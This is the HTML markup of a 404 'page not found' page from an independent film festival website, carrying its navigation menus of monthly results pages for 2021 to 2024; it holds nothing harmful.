					<div data-elementor-type="wp-post" data-elementor-id="38" class="elementor elementor-38" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ab69168 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6ab69168" data-element_type="section" id="menu02" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e8e809c" data-id="1e8e809c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24cac08 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="24cac08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img width="351" height="66" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png" class="attachment-full size-full wp-image-77" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png 351w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-300x56.png 300w" sizes="(max-width: 351px) 100vw, 351px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c08fc46" data-id="6c08fc46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1294d7a3 elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1294d7a3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1294d7a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1294d7a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item" tabindex="-1">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item" tabindex="-1">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item" tabindex="-1">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item" tabindex="-1">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item" tabindex="-1">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item" tabindex="-1">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item" tabindex="-1">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b275727 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b275727" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d82af77" data-id="d82af77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-925256a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="925256a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img width="351" height="66" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png" class="attachment-full size-full wp-image-77" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png 351w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-300x56.png 300w" sizes="(max-width: 351px) 100vw, 351px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3278556" data-id="3278556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d28e3 elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e9d28e3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-align-left"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e9d28e3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item" tabindex="-1">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item" tabindex="-1">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item" tabindex="-1">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item" tabindex="-1">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item" tabindex="-1">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item" tabindex="-1">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item" tabindex="-1">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="error-404" data-elementor-id="600" class="elementor elementor-600 elementor-location-single post-3253 post type-post status-publish format-standard hentry category-dec-2021" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d8acf06 elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d8acf06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-386a53b" data-id="386a53b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0377ed3 elementor-widget elementor-widget-heading" data-id="0377ed3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">404</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-99d2321 elementor-widget elementor-widget-heading" data-id="99d2321" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OOPS! PAGE NOT FOUND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0238765 elementor-align-right elementor-widget elementor-widget-button" data-id="0238765" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Back to Home Page</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="13735" class="elementor elementor-13735" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-97003c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97003c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
